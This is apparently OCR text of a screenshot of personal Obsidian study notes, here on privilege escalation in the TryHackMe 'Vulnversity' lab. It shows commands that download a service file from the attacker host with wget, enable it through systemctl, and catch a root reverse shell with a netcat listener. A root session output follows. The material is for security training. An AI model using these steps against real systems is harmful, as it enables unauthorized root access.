 笔记 - Obsidian v0.14.6
笔记
内网
彭老师Java
挖洞
文章学习
杂
Hack The Box
images
Java
Tryhackme
Offensive Pentesting
永痕之蓝
Kenobi
Vulnversity
HTTP
Vulnversity
wget 10.10.40.87:9001/a.service
systemctl link /dev/shm/mm.service
kali机监听
nc -lvnp 7777
systemctl enable --now /dev/shm/mm.service
root权限就有了
root@vulnuniversity:/home# cd bill
cd bill
root@vulnuniversity:/home/bill# ls
ls
user.txt
root@vulnuniversity:/home/bill#
0 个反向链接 阅读视图 318 个词 1273 个字符